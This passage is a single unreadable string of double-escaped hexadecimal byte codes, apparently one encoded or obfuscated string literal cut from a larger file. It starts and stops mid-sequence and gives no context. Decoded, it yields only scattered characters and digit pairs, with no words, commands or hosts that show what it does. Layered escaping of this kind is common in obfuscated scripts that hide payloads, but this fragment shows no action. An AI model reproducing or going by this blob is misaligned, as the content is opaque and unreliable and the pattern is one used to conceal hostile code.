4\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5